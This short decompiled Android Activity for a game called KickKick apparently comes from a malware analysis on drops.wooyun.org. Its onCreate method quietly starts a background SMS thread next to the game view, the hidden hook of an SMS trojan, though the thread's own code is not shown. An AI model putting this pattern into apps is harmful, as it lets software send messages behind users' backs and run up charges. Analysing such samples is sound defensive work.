 public class KickKick extends Activity {
    public KickKick() {
        super();
    }

    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        ImageManager.init(((Context)this));
        this.resetGame();
        new sms_thread_version2(((Context)this)).start();
    }

    public void resetGame() {
        this.setContentView(new KickView(((Context)this)));
    }
}
drops.wooyun.org